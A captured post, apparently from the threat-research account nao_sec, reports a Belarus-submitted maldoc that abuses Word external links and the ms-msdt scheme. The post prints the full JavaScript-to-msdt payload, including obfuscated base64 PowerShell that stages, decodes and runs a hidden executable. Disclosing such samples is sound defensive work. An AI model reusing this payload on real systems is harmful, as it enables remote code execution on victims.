 nao_sec
nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It uses Word's external
link to load the HTML and then uses the "ms-msdt" scheme to execute
PowerShell code.
virustotal.com/gui/file/4a240...
Traducir Tweet
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
+'FromBase64String('+[char]34
+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZ
G93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3Rh
cnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXN
lcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaS
AxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgM
S5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../
../../../../../../../../../Windows/System32/mpsigstub.exe
IT_AutoTroubleshoot=ts_AUTO\"";
4:38 p. m. · 27 may. 2022